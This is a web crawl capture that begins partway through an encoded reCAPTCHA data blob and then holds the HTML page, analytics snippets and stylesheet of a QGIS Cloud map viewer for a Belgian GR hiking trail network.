ClBTDs2zCosKGw6XDuMKlVcKbByjDtsKpfBVlR8KvwosrOhDCqmF4EcKtw5vCm8OjfcOlwqHCrGTDicOTw6cKw5fCvSvDlMKow5l9wrEpwqfDtcKzEcKow6diw63DvFLDrExAw6/[base64]/w6Jyw6MGYsOUez1KwrBywp3DqcOLbFRvwp7CmGZBCcKGw6bCisKZw5IzVEvCosKQUsK8Ox3DijbDs2/Ct8KWLTvCnSXCqEbCp8Klwo7CoWstIEw/fQANW8KDRsK7woDCjX7DmlQuwpzClmRkB1vDmB3CjMO/[base64]/CnsKEa01UHmvCsBYJbMKowr/CrX/CgD7Cp8OGwqnCqBHCk1jCm8O0wqLDhsK0SsOewoR3LzcDXHLCkWfCumgAw6zDpMOCfhk7EsOrwojChUHDtgxWwrzCoUtGbMKAC3fDnnHDj8KScsOTKTjCnsORLMKSYsO6woHCun0xCz7Crj9owq4iwqXDscOOHcKlU8KzbMObw67DmcKCwrF0wrdWwqzDgj/Djis1IRRWw4hNwoTDiDVaCTwNVzh9wrQZdz59B8OawpHCqTjCliIlC8O+w5hUwp0PwoHDhsOtwpc0DEDDqcOxJ1nClAUvwqxewp/CvMKmYMOsw693wqLDsVtOAcOlw5XDpnvDrUTDocKawolwwploA31pwo/DisK4w5bChhJ6w5fDjsKJwoteQ2FNwpfDugXCkghFw4bDki3DoTRBw4rDoR/CpzkVw6PCjxLDgMOUBMO2RcO8wovCvRfCnMOzKcOSc2AWw6nDqXLCuMOzwqzDtsKrPsOvwp/CuiZ0TMKBwpzDmcK8aMOKw6bCi8OkHcOKwpVww7hfThYFQ8O9M8KdwrhzwqoUwpB+T0FTBGzDhTjDncKPwogAw5QDwpnCumV0Ck7CoVcHBMOOJ3lrUcKoI8KRw73CmsOpw6DDlF8ubsO5w4rDocOLSVLCvzUcwr3CpMOzHcK4fGwHwoLDkBkQYi0/w5onwrEqEMO2UMKdECLCj8KbbibDo8OvLEjDgsOyTSx6IhcxJcOQwoENDn9vwotkKBPCiFdxMxxZX1UPf3zDi8OTwrjCvMOHWcOTJmPCnxXDjMO0dcKfw5/DuhpfKAo8wpjDnsOJaXfCmcKTwr1GFcOiw5YCwpTCjwbClsOESi9LEwI/WcKxYHAIw7TClXzCtSrCjnvDt8KXw4HDjWYKSBcew77Dg053wqFaw7EIPsOWZh7Dn8K1YcOKwpN+M8O5wqPCpsKRQnvCssK2wp5dw5LCncO2aCgNDMOvwo/CuMOgw6g4IkQ4OTZsw7fCj8Kuwr/DjMKkVcOkdcO5wpvDhMOIYGhYwpJ6w7tqYmhbw6DCvQHCnQl8VsO+w5xrCnUow7zCkMK8GiXDkVgOYxccSsKuTMKwwr3DrsOHw7McBcOiwo7Dl8OiwpoLL1gFF8K1w4Z/UcOxDj/CtgDCsE88KsO+woTCkAkRcmkawq/Dp0QKwqjDi3k1W1oCN8KHRhdHwq/CiWPCiMK9V8Ktw4DDm0V8wrlsZExwDCbDu8K/[base64]/Cv2cdw7/DoD7CqsKFJcKwCAEvwrjDkcK7wr7DisK6w7vDrMOsw4fDh8KvwqfClXjDlG5Tw71Ow4rCk17DmMKvXnUpVUoww5AAYX5Zw5duAsOVZj5QTS/DnsKHw57DucKjwq17w6l8wrFCcF7DuGfCscKdciNiwoBYRcOtXMK5woYlRcKewowuw7F8LEcyw7Yew7c/PMO2cmfClRXCvzlJw4zDgsKdw5nCpMKaw5TDtCHClGbCicKTecOKw47DgsKAGcKYw4LDjBQ/woEGKsKnw70lwp1IwqbCgcKTMcKawrxFwrIrHTbCqsOZw4HDiFgqw4/DgsKdPsKGwpJ5wqnDnXzDv8KIw5HCrMKRPy3Doh7DusOBw74CwpTDtMKBwqBuw5FrCn/Dm1TCmkrCvsOQPMKCw7wrAC/[base64]/DrsOHwrHDmsKRP3p6w78VHsKDV23CkcOCw4cIw5DDpMOXKMOPw5LCrGAvwpPCkcODw597Hi5jwqXDi8KcQ1s/RlfCj8OHwpTDpkt0aMOqw6zDlMOiwqrDtsKMaljCqH/Cr8OBOsOKw4pabnN9ZzrDtWRyw6zDk1p1L8OewrDCusKNSwMZw7E9wqfDk3nDoHE7w4hLecOHKzNGw4/DlkXCrhxHIUfCnhJcScKHGsOiwrbDrWUpwqFSZ8Orw7/Dg8KhA8KKw77DhcO7w4hEw6MBcMKkwrnDiMKqMi9cSMOXRMO9O8OOwph3VHRRw4o7w5Q2aDUCP3bDgkt+BMKKV2xDX1I7w4x7L8KMw6bCucONLQciw7hlAMKHMcOwwrAbaHPCgkU8YsOxWDXDqcOeNMKQwoBXC8Kqw43Doh4nw6lBw5J/[base64]/OsOfwrFpQy5TfcKAw7HCssK0QMOOMlNmC8OSw7tdw6vDmmJbw5/DpsOgwqYewrJ/w4LCgxHDg0XDv27ChsKXcMKlZTx1wonDnljDsjYpVmDCjSLCr8O5wr/DrsOYH29jwpnDosKBb03CjcOiw7RRwo1PesKkHMOkK8K0wpNDQcOgwq11w57DnRlqAi02I8OKw61/[base64]/H8OAw7tywrDCigDCt8OcM8KaCGMWPW8TJMOlw4wbYMOlwpg+w4wzT31owpbDhnUdwo/DqVzDrcK7JMKGwodLYMKeAcOSV8OxwrfDvHdKwqHCmsOcw5gdw6XDkcKIw67CqFXCjMO6w48MNzXDkcKMfAM5NsKKw58ew48qBClhwokQwp5bXzLDthIeOcKYCsO1XcK0wp4Yw4lQwqPDgn5td2rDsUECw65xPTlTNsOdw5HDrC0yb1nCuh/Cg8OfO8ONw4fDm8O4VSQAPxp5bj3DsW3CiHvDizEfw45Cw49zwrUBaQY0A8KIfxhYw7VCEw7Co8KCI1PCgcOUYMKObMORwrLCuMK/[base64]/[base64]/CqsO6DsOJG8K2wo3DmsOMacOBw7pfI8OaL1/DqgMpw5Y4dMOhR8KMW2gDw4AoGMKqDUjDpsKPIT7DmsK9S8OdSW/CnHNbNh7Dgj3CiHt+LsOCY0lZw4XClSXCmcO4wogkw4VhwoPDqsOnw5tARDDDucOBwozDh3bDosKBVsKtw4/Chm/CvEbDtcOsw7XDvxoUHcOiBAPCoV/DlsOTw5rCsTpjaw7CqDXDtsKjLsKOw6HCuArCqG/ChCw6w4/Ck8KYV2LCoxMebR/DpMOpUMKlJFzDjwbChcKpc8KsMMOaw6vDrVMNwpHDisKJT3Qiw6DDjFHCpDBWw7RCwrDDqTIsNT/DuxTCsl5pdnDDhlLDl1XCrHTDvyELFUJvMUfCkyMbE3gWw6FGL8OhUVMhY0LDrE9BwpZRGcOUcMO+Q1BHdMOmwrzCl3oqWMKaVsKFf8OEw48Bw49tw7fCqn4MwrRlwq3DmHzCucKIByPCiVxEwofCvMKEw6cYwqk/w5JMKMKIwq1Ew6bDuWnDulIZXQ9Xw67CjMK/RcOVbMOOU8Orw7nCq2nCo3PCh8KaSnUOe1rDuEFBOMKGLSVkKcKtFsKqZGsGQAgHWsKGw7g6w6Nlw6XDg8OtLcOGwps7w73Do1FZw7hDVcOhwrM7YUEew4UCesObw7ZFJ8KawrrDqcKVw40qwokJwq9ad2ccPcO3wqo/HsKFw4LDqsKHw7R8GcKaBBkpw5w6ZMKbw4zDqDIJwp3Dsm8dwrxFwoLDusOdw6PCtcK8wq/[base64]/DhMOrwrTCvmtIwozCvcOPZmU6wqPCpFfDkiLCgDjDtm0Tw5AIw5daw4MnS3xwCEJjBsOeD8Ofw4Mqw5jCrWpBAxcBwojCnsOQNcOpWGAiwoTCqcKew7nDmMKjw5giwr3DiMKwBcKAw53DtcOTYAB5w5zCpHfDhQ7CmX/[base64]/[base64]/DucOGw6NAw7rDm1XDsiLCncKKGQkbccKbc8KWwo/DgMKJQMOEVzQtJC4WworCgVbCgcKhwpnCv8OmE8KLMAzCjwFEw6HCi8OFwqHCmMOzNjXCm18WwpDCqcK6w552Y2PCgS8ow4lnwrjDsC5qPsOHWSrDtcKQwo5YdBNTaMKdwo0Aw6jCh8OJwpsmwp/DgzEIw6RnL8OUWsOtwqZvw6nDm8KZw5zCk2laAgzDqHBOM8OLwqjDgmU4MMOhFsK8w7zCkmRfLSDDicK1JDvCgjshDsOMw5DDpsKZbEjCv3jCnsK/F8OeDXnCoMOaP8OBwqjDuxtUwrjChsOHZsKWWMOJwqLCnilQQi3DpQDCqE9Mw6QHwovCucKIBsOfX8Kbw5wWLG4owp/CrsKZwqXCpsODwqd5bwoXXcOSE8OHw6BLKjAlwpxmw73DnsOPw48awofCrCN6worDsk0uwpTDoMOzHSXDmsOawoYQw5rDs2zDk2LDi8OHwpJCwqnDlx3CjsOMwoZUc8OSVS/DuMORw5gZOcKcNsK1wpgaw645AsOPwol1w5clDQ/DsDUQwqJWTzXCmwlmNh/CsCvCnk4pwq4Lw4/Cg0xCVsOvScKwHwXCksOKwrbDh2pvwoDDmcOEW8O1E8KsU3c3wqnDl8KOGMKzw6kKwqsXw7vDthvCiBAkJnkYSMO2w5M8KsKHw5DCksKewq0cRjFvwp/DhAHClsKUa3dHGW/[base64]/wo8tw6ZyGxw8T8K2c0XCnA5yacOcwqBLw4tVwoLCmVfCm8KUBXXDmsKlwr9gw7kKAMOlwqbCvWFoCsKPwokfbHfCrCl1w4DDsmfDj8KaD8KWCcKBR8OLw6s/woXClsOvIsObwrbCscOJZ2Q3woAgw7nDh8ODUMOkwqRpwrjDosKOwrURRHvCl8KsV8O5CMOuRkhxw5l7X107wpzDmcKEwrpJYsK9JMO6JcKsw7rDk2zClzBfwoXDtsO+w7/DmSfDhE8yw5NsaD3CtWleH8OBw7B0w5zDm8KcSgoePsOmIMOAwrbDmMKUw6fCrsOOKQzDgsOpSsKRwq7Dnj3CpMKjJ0FQw4UwwqHDpMKuw48VD8O2S0vDjMKlw6bCgnfDoMOSVcOhwq5nKTswLV12ZSQJw6XCisKQXAlbw7/Ds20iwpZeFcKnw47Cg8OawpTCoUYYZxkBbCl8F2sIw43DnS4TBMKIw5oowqXDjz9FfcOKI8KUW8Kgwo/CgMOvWmd4TwbDmkcKNsOIIEDChyQSwrHDp8OGecKmw5bDh1DCkMKnwoFNwqpHa8KCw6nDk8OGw6VVw5DDp8OBwo7DngjDpDfCtW7CpMKJw73DvyLCo8Okwq3DkcKSFWQZw5t2w6dxcMOeci/DssKuZyDDo8OoK0zChhvDocKqFcOqe1FTwpTCqXcyw50owoQ0w5LCnC3DnMOgNMKiw5gSTGIsKsOUGcK0IWvCs0dIw7FER3pow5HCtMKKeX7Co2jCvsK9Ak/DuMODbxZ/OMKbw5bCnTEHw5bDmcK1w73CjUlvd8OXbzU/QhwLw54udRx/[base64]/DlsO+wpdWF8O7GUA6QsOkwrnCsMONTsOSw7URWMONw6EPenLClkfCkMOCw4hKTcKvw61qKAFCwoFmJsO2IMOCwro5YsKwLhQPwo7CosKCwqJNw4TDm8KSLEjCoSrCnW8IA8KqwrctwqfCn3U7aXswMmIDwo0cP3VTI8OfY2gaQn/CscOuNsOXwoTCj8KBwpHCiV4HccKzw4HDrwNvFcOsw7FkCVzCvg5WdGUPwqrDjsObwq7CgkXDq3weOsKQRA8/[base64]/DpcK8TsKHw6YuwrrDuDwYMhDCscK+S04yIsOmOhd0DyjCvQ/DhMO1w73DkVdOHz5qEijCrcKeRsKyfmktw44yd8KbwqxhV8OsBcK1wrB6NkFqwr7DrsOKYSHDlsKFwo5Tw7DDmcOow7nDpUrCpcOkwoZub8KeZmLDrsOsw7vDj0F3HsKZwoclwpHDswszw7/Dq8Kww7nDucKpw5xEw6DCm8OEwqJNAQJBE2k+KyLDqSRFPG4ALjoNwpYLw6x8ZcOHwpwHGi7DnMOfQsOiwpdHwp4Hw7vCsMOqfg1lc0HDlkFFw53CjFlew5vDvcOeE8KDFADCq8OcXEbCrHMGRB/DkcKLw5Vsf8Otw5s/[base64]/DisKcFm/CgMKDE0x9esKKNVJjcMOuWwfDrsKow4Mqw4nDlcKuwoV2wr5mwqXDuH/DkUTCu8KeGsKWIEzCg8OJUm3CjsKdEMOTw7Yfw7VKTU4qwrkkfR3DnMKMwo/DiwAbwoYBfcKyHMOQLsKuwqcVCA1gw73DksKpWcK+w7/CtsODSmVrTMKqw5HDrMKOw7TCssKcNEbCocObw5fCoEPDnQfDoRYHcz/DgsKKwqQcAsO/w5JFN8ORasOrw6wlbFTCgQjCtnnDjELDu8OUBgXDtlsvw5fDhDrCvsObKVpcwpLCksO6w71jw4VoFTBfdBlXDMKvw6IEw5UPw7fDoQFnw6shw582woQfwq/CpsK9AcOjJndgJMKIwppdFsOlw7fCncKkw7pfNsOuw650anYDTcOsQAPCssO3woAww4JWw7rDmMO1HMKmTEDDgcONwqs+cMOEYDhXNsKYRkkkJElNWMKzbhbCtArChAtbNVDCi0oqwrA9wqgUw5HCl8KJwr7Cp8OgTsK/NCvDk1zDtVkIO8KedcKLcnIYw7zDmXFeU8Kewo5swrYyw5IewpIZwqTDj8OdScOyVcO8UjEqwqY6wpo/w6bCkCk+P1LCqVR/FFxYw4ZqLBUtwolwWF3DscKZTlo0Dn8Jw7LChj9xcsK7w7A1w6bCqsOuNS1uwovDsDJ3wr8aAEnChmJUK8OLw6xzwrnCqcOUd8K9TzPDvS5cwpHCmsOYSFNVwp7Ck3hZwpfCmnbDrMKBwqAUJ8KVwqh/[base64]/DjDFGw5pgZcKVNWbDpSlia0/DkcK0cXlywoBiw7tTwqgRwotEXMKGV8OdwoQ/[base64]/[base64]/DlsOrwobCu8OkE8KrYUApFDXCt8ODw6nDmDBoYjhyGcOIIzU3wpPDiiTCnsO2wpjDrcOBw5LDvgbDrys4w7nCgzLCjV4/w4TCicKbdcK5w5PDjMOmw607wqdUw5vCu2khw4Ncw6ZdVcKswr7Cr8OMMsK0w5TCrwfCucK/[base64]/CjsK8K8ONw6PDssOuw6/CtF3CimEwwqzCkcONw6c+w6Exw6zDq8K/w75kdsKmNsOTfsKww5TDvmxaWhwew6fCvy10wpPCqcO+w6BdMMO3w7N1w5fCgsKYw4FCwoYZNwRBAsKKw7ZNwos5WX/Dv8KsCz84w584BRnClcOqw591XMOcwqvDslZkwqB0w5LDlRDDnmE4w5nCnjYaO2t3KHNoWsKtwq41woM2RcOnwoorw4VkLAXDmMKMw4ldw4BUFsOqw4/DtCASw73DlmLDhAV3BWopw4IpRMKvJMKBw59Hw5MTNcO7w5zCqGfCnh/CgsObw6bCp8OJXgfDsSzCjWZUwpQaw4xHD1c9wq7DnsOePnl2IcO/w65xJnV8wppbByTCu0VcY8OTwpQKwrRbI8O5acK9TRUsw5XCkyVUAAoddsO/[base64]/Cq3hwaQEZScKowoprAwh/GcOKw6nCk8OZBcO7w5p+FRgfMcODw5MTNMKHwqbDpsOyDsOlBA1iw7XDjk/[base64]/[base64]/[base64]/DrsKkwpYeZsKTVF/CkFVaLDPDmMKCw6IiwpACYMO6wqlewobDucO0w5wvwrrDrMKPw7XCuErDtjkMwqrDpQPCsj0cZwtLQCsewqpsWcOJwrR3w71ywqPDrxTDr0hEBApWw5/CkMOlcC4Owr/[base64]/DcKzwq3Ct8OVw58uw5lSw4YGwoYgwqZ6LcOaGcKDL8OdUsK7w78IT8KUTMOew77DhCTCr8KKC2zCisKzw4FJw5U9VE1IexHDql1IwqvDtsOEXHcPwpnDgzbDln1OasKbAxx+YgsOasO0ekp9H8ObMcOEY0zDncOVSH/DkMK6w45dZhXCssKZwq7Cm2nDpGTCvlBfw7/CuMK2FsKZe8Kcch7CtsO7PsKUwobCmB/Duipiw6fDqcOOw4PCsEXDvC3DpMO1BMKaPmxIMMKRw43DlMKVwps0w7XDgMO8e8O3w7JFwqojWxHDo8K6w5AOcSxcwp1BFzXCuzzClxjCmhRMw4wdT8K0w7nDvxZ4wphqKlzDtCTCmcKpB2RVw4UnRMKHwpIyYcK/w4AkGFfDo1HDohshwo7DuMK+w4kDw5pwLyjDs8OZw5TDgyYewrHCuiHDssO/Jn18w51IL8OPwrFSCsOWWsKKVsKnw6rClMKpwqpSIcKAw6guAhXCjzs7O3LDpxRIZ8KyO8OsJRxvw5dEwpDDscORWcOEw43DksOTQcOhWsOaY8KRwrTDvX/DpDcjSigswozCqcKzAMKJw6nCr8KsE0EZSH1LG8OGUU7DtcOwK3vCpGopBcKVwrbDv8Orw5ZMdcK/O8KSwpMyw6E9ZzLDusOpw43Cp8KLcj4zw5Upw4LDh8K7bcK+GcO1RMKtB8K/KVAfwqMFc0IbWRjCmGgqw4/DpHhWw7x1DTkpZ8OcXsOXwqRwGsOvVhM8w6gOVcONwp4YUsO2wopUw5ErWyjDucORwqEmE8K9wqlBbcOwWyDChnXCpEvCuBXCmDHCv3VgfsOfbMOmw6shHwt6PMKhwqzCqxgMRMK/[base64]/CpTzDghzCssOwTxxHwocDwrhsLsOuTTDCjsOYw6/CniXCoX16w5bDi3rDiCDDghxPwq7DlMK8wqcfw5QuS8KGOkLCicKHWsOFw4nDsRs8wqzDp8ObIR0YHsOJEmI7YsOoSUnDl8K+w7XDsl1OFQgqwpjChcOhw6hVwq/[base64]/[base64]/[base64]/XhnDslBxO8KaKFXCuXTCj0bChFdAHcOfIMKRwqvCpcK8w5/DgMOzZMKrw6HDj3PDvzjClCNBwpo6w71vwporf8K0wpPCjcOEHcKmw7jCjwTDlMO1Q8OBwovCscKtw43ChcKaw5dtwpEkw7p2SizDglbDlG47UsKIVcKeTMKhw7rDgR9jw6kKYxTCigIpwpVDUjrDvcOawojDr8KVw4/DhC9YwrrDosOxLsKTw5lSw7BsB8KXw48oI8KUwoPDoXjCvsKXw5XChxQ1JcKhw5hPORTDs8KTDGHDn8O0GEdfQCLDrX3DqUouw5wLecKhe8OGw73CscKCOk7DnMOlw5LDgMKaw7suw6BHQsK9wpfChsK/[base64]/CgcOZwo/[base64]/CpcOWw4nCmnQJZRU/RCBGeghSw5vCk8KiHMOCSBvCsmvDkMORw6/Dvx3CoMK2wo5oUATDpA5JwqFFIcO0w4dZwqpBEUDDscKfJsOrwrgdTT9CwpTDt8OHQgXCpcO6w6bDo2/Dp8K8H3gWwrFrw7YcdMOSwo1/ThvCqRtkwqcvHsKnWVrDpWDCohHCrwVhKMKAa8KFV8OIecORScO8wpALJytmPQHCpMOobSfDv8KawofDgx3CmsK5w5d/RF7Dmm7CpEphwo49Y8KVTcOyw6FrUVQXcMOnwpFFCMOoWAzDhyfDhBsLDipiZ8K0wr0iWMK9wqBrwrplw73Cm3J2wppZWxzDisO2RsOQGV/DrB9SHhbDtmnCtcObbMOTLRoNTGvDl8OOwqHDiiPCtBYwwrrCvQ/CjsKxw5TDs8OENMOGw4LDssKkHFERJ8KpwoHCpUtKwqjDqUPDkcOiCAHCtQ59dWprw5zCpVbCpsKBwrLDrH9Zw54vw7Rdwok0L2TDoCzDjcODw6fDtsOyWcKkbDt9PwvCmcKLISfCvAgnwobDs2sTwohqH0Z8BXZQwpXCjMKxC1oOwobCimdkw5AYwo/Dk8OVWTLCjMOswrfChTPDmx8Kw5rDjsKgCcKEwozCtsOUw5VEwrFQLcOcBMKBO8KVwoLCnsK0wqDDlhHDuBLDrsOIE8Khw5bDs8OfdcOfwqw6WwXCmhvDp3F8wp/Cgzs4wrzDu8OPDMOyd8OeNzvDr1PCk8OiSsOKwo9ow7TCkMKVwobDozEdMsO3I3DCqWXCl27CpGvDr3E9wrE4G8Krw7HDpsKywrtDYWXCv09kPUDDgcOecsOBJClLwogoTcK/XcO1wrjCqMOmFinDhsKNwrPDkRM8wo/CocODT8OKesOSQyfCosOIMMKAdTpew65UwojCvcODD8O4KMO7wqXCqR3Cr3FAwqXDhyLDhH5swrLCglMXwqN4A0ZGwqFcw75TBxzDvinCpMO+w6fCtl/DqcK8OcKwXX9NCMOWYsOaw6TCtk/Co8OoY8O1ID3ChsK9w5nDoMKsBAjCjMO9SMKAwr1FwrPDrMOCwpjDv8OnTDTCsXzCksKow5A2wofCt8KpYDMWCHljwp/CmGFkAj/[base64]/DvWzCgysxw4nDvW9cYhs7SsO1ajARYQrCu8KgZnYlbsOYLsOOwoUbw4RkC8K2Rnltw7TCrMKvMTPDrsKVNsK7w7dQwr4BRy1Fw5XCmRTDoT5Tw7VTw4siK8O3wrwQaTHChcOHY0k6w5/[base64]/[base64]/[base64]/DsQsfw6NKw4fCkTlZFsKnw5HCgMObwpfDkcK4wrMiP8KxwpgQwqTDhgc8f3MiLMKuwrbDqsOuwq/DgMOLcVM7fxNnDcKbw5Flw6hawoDDlMKRw4DCjW0yw4Avwr7DrMOAw63CrMKEOB8dwrYWGTQhwrLCsTJ1wpoSwq/[base64]/CjWgKew7DiXXDp8OpwqjCrsK3LMOpw59+LMKfw6TCn8OLGTfCjGnDqWpHwpXDnT/Cn8KgH2pQPRzCh8OmQ8OhIB7CpnPCoMOjwpNWw7nCiyvCpXFrw47DiF/Ckg7Cn8ODAcKZwqLDtnkwe2fDvjNCMMOJO8KXU0k0XlfDvHZHS0LCphEbw5drwqfCuMOyVcOTwp/CoMOewpbCn2NwMsKIHGnCrgguw5nChMKLUXwfRsKmwrg5w50EIQfDu8KeS8KLWFnCmWLDvMOFw5hLaVoXU3VCw6BcwoBQwr/DmsOBw6nCkgHCvSdZU8KMw6gjNTzCuMOsw5VuNnVWwo4BT8KjVirCjx4Uw7HDqw/CmHUrIUo8OSXDoFZyw47Dk8O1OkxnKMKxw7lGWMK6wrfDsk5kSWc+UcKQX8KWw47CnsOBwqAmw6bDmjXDpcKQwrUow51vw6QQQ3TCqVctw5vDr2nDrsKgbsKXwp8SwoTCo8KARsO6fcKhwoJ6V0vCvD9KJ8K3DsOeH8K/[base64]/DswbCvC3CvsKRw6/ClcKrwofChybCjMKIw7bCrsOiUMO0RXARJVdZK1jDjAYew6vCuCDCucOyeQMvesKKTibDkDXCrk/Dh8O1N8KdcTbDoMKXSj/[base64]/[base64]/[base64]/ASnDrmLCn8KqAcKWIcO9w5koWcOsUMK1wpkqwonCncOlw4fDhRzCtMOgTsKaPwFyaELDncOwJcKXw6jDl8K3w5Uqw47Dmk1mWXfDhgpDTQcIFlRCw4ATLsKmw4pwJV/CiDnDksKewqBLw6A3I8KwNE7DtT8vdcOuJB1bw6fCrsOOb8OIYHhZw71ECG3DlsO7RRnDvQpDw6/CvsKRw6J5w5bChsKRD8OgclnDtkvCs8OLw6rDrXscwpnDkMOIwofDkGoQwqtMwqUKX8K+D8KDwofDpm96w5QuwoTDkhEww4LDscK7QmrDj8OROsOnIz4LK03CmHZ9wpLDt8K/Z8OxwqHDlcO3Jilbw4VPwrIFUMO8OMKvPQIjK8OTcigyw4MjA8O4w6TCvVUWEsKoS8OHDsK4w7gewooWwqrDmcO/w7rCmy9LYlDCqMOzw6MSw79qOmPDkFnDjcOsEgrDh8OBwo3DpMKWw6DDqDYjW3FZw614wrDCksKNwrELUsOiw5/[base64]/CrXzDusOXw4bCuGI7DGB6wrrDqsK0CsOOecKxw7QPwoLCk8KlccK/wqMBwqfDgwgyRyY5w6vDs1Q3P8Kmw6QRwpbDmMKjSBlTfcKePXHDv0/[base64]/DrUjDu2J/FcKXZMKfwoDCuMOqwqbCqMOgw5nClsKmdsOGHlEzbcKcHHHCjcOmw5UXNjBCUW7DjMKbwprCgXd+wqtaw7QLPQLCn8O0wo/CjcKrwrIcMMKowqPCn1fDqcO2RGxWwrLCuzAfJ8Kuw7EXwqNhZ8KFOVpSeU06w6hvw5XCslsyw5HCkcK6CV3Dn8Okw7nDgcOHwpzCmcKfwowowr9+w7vColBbwrDDo3gcw6PDmsK8w7Y6w4/CkB8kwpbCmmHCgsKSwpEIw4olQsO0AwhiwrfDrSjCjS3Dmk7DuU/ChcKBdFhcwosyw4PCnUbCucO4w4wHwp1rJMOqwpTDkcKfwrLCsjI3w5nDk8OjEl8IwoLCqHhJalFUw6XCkUs2D2nCmT/CoW3CjcK8woTDi3PCslDDkcKee1BewqTDoMOIwqDDtMOqJ8KpwoQmTAXDuTE3wobDtXQDX8KTCcKdcgXCk8Krcg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ldf8HcpAAAAANI91Ic3nnmwoZWFQxo3evhVszTK\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://grsentiers.be:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ue0kRG3fpBmvkRAp7tyQmQ0fwtKTCahNSzAwvEx4O1w\\u003d\x22,1,0,null,1,1765734450090,0,0,[235,246,144,172],null,[89,169,236],\x22RC-dL7W7dd_GDmjzQ\x22,null,null,null,null,null,\x220dAFcWeA7hldVvQWCcesrZphQd-KwExITvhw5wTrB-IIhTA7K_2QAxaYbIE9ml-VCgpiGJfJDI1alb_VjZjBESgwN8GG5UtNgsbA\x22,1765817250289]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://qgiscloud.com/grsentiers/SGR_Reseau_Public_GRP563/
body_size: 3558
content:
<!DOCTYPE html>
<html>
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
        <meta name="HandheldFriendly" content="true" />
        <title> - SGR_Reseau_Public_GRP563</title>
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="apple-mobile-web-app-status-bar-style" content="black"/>
        <link rel="apple-touch-icon" href="/system/viewers/grsentiers/SGR_Icon.png"/>
        <link rel="icon" href="/system/viewers/grsentiers/SGR_Icon.png" />
        <meta content="authenticity_token" name="csrf-param" />
<meta content="s/Ph364ff0WS9aRKGsMEfqsRusf714dMOV1I+2xX6RM=" name="csrf-token" />
        <link href="https://assets.qgiscloud.com/assets/qwc2-fb48073e037dec313d253fd7c8c6d013.css" media="screen" rel="stylesheet" type="text/css" />
        <style type="text/css">
        <!--
            div#splash {
                position: fixed;
                left: 0;
                right: 0;
                top: 0;
                bottom: 0;
                display: flex;
                align-items: center;
                justify-content: center;
            }
            .lds-dual-ring {
                display: inline-block;
                width: 80px;
                height: 80px;
            }
            .lds-dual-ring:after {
                content: " ";
                display: block;
                width: 64px;
                height: 64px;
                margin: 8px;
                border-radius: 50%;
                border: 6px solid #1484c3;
                border-color: #1484c3 transparent #1484c3 transparent;
                animation: lds-dual-ring 1.2s linear infinite;
            }
            @keyframes lds-dual-ring {
                0% {
                    transform: rotate(0deg);
                }
                100% {
                    transform: rotate(360deg);
                }
            }
        -->
        </style>
        <script type="text/javascript">
            window.addEventListener("load", function(ev) {
                document.getElementById('splash').remove();
            }, false);
        </script>
    </head>
    <body>
        <div id="splash"><div class="lds-dual-ring"></div></div>
        <div id="container"></div>
        <script src="https://assets.qgiscloud.com/qwc2/QWC2App.js" type="text/javascript"></script>

        <script type="text/javascript">
          var _paq = _paq || [];
          _paq.push(['setDocumentTitle', 'qwc2/grsentiers/SGR_Reseau_Public_GRP563']);
          _paq.push(['trackPageView']);
          _paq.push(['enableLinkTracking']);
          (function() {
            var u="https://analytics.sourcepole.ch/analytics/";
            _paq.push(['setTrackerUrl', u+'piwik.php']);
            _paq.push(['setSiteId', 1]);
            var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0]; g.type='text/javascript';
            g.defer=true; g.async=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
          })();
        </script>
        <noscript><p><img src="https://analytics.sourcepole.ch/analytics/piwik.php?idsite=1" style="border:0;" alt="" /></p></noscript>
        <script>
          (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
          (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
          m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
          })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
          ga('create', 'UA-98360143-1', 'auto');
          ga('send', 'pageview');
        </script>

    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://assets.qgiscloud.com/assets/qwc2-fb48073e037dec313d253fd7c8c6d013.css
body_size: 34
content:
#TopBar img.logo{height:unset !important;max-height:3.5em !important;margin-left:0.5em !important}#TopBar.mobile img.logo{margin-left:0 !important}#TopBar div.center-span{margin-right:0 !important;margin-left:0.5em !important}#TopBar #Search{margin-left:auto !important;margin-right:auto !important}#MessageBar div.ButtonBar button:hover{background-color:#ffffff !important}#MessageBar div.ButtonBar button.pressed,#MessageBar div.ButtonBar button.pressed:hover{background-color:#1484c3 !important;color:#ffffff !important}div.identify-body td.identify-attr-title{width:20% !important}div.identify-body td.identify-attr-value{white-space:initial !important;width:80% !important}button.locate-button-FOLLOWING{background-color:#1484c3 !important;color:#ffffff !important}
